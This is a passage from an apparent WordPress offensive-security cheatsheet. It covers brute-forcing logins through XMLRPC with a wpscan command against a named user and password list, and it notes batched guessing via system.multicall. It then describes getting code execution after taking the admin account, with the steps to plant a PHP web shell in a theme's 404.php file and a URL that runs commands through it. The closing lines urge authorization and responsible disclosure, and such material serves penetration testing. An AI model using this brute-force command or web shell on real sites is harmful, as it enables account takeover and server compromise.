
Valid credentials

You can also use system.multicall to bruteforce many logins at once, but I noticed if the first username & password pair is incorrect it will give a “Incorrect username or password” result for all other pairs even if they were valid. (Maybe this was a bug on my part).

Bruteforce XMLRPC using wpscan:
wpscan --password-attack xmlrpc -U karrab -P passwords.txt -t 30 --url https://example.com
RCE by editing themes
You can do this after compromising the administrator account.
If the current theme is Twenty Twenty-Two or more recent, you may need to go to Appearance -> Themes and install Twenty Twenty-One or before to be able to easily modify the 404.php file, then go to Tools -> Theme File Editor, and select Twenty Twenty-One on the top right.
If the active theme is Twenty Twenty-One or older:

if(isset($_REQUEST["cmd"])){ echo "<pre>"; $cmd = ($_REQUEST["cmd"]); system($cmd); echo "</pre>"; die; }
If the active theme is Twenty Twenty-Two or more recent: (Install theme Twenty Twenty-One then select it in the editor, you don’t have to activate it)


Command execution:
http://127.0.0.1:8000/wp-content/themes/twentytwentyone/404.php?cmd=ls
References & Conclusion
This cheatsheet condenses practical reconnaissance techniques, high-value endpoints, and common exploitation paths to accelerate WordPress security assessments. Use the WPScan commands and the WordPress Enumeration Wordlist to streamline enumeration, but always obtain explicit authorization and follow responsible disclosure. Verify and reproduce findings carefully, prioritize fixes for high-impact issues, and share improvements or corrections so the community benefits.
References
- Wordpress - Offensive Security Cheatsheet
- WordPress Pentesting - far00t01
- 6 ways to enumerate WordPress Users
Feedback and collaboration are welcome — if you have additions or corrections, please contact me.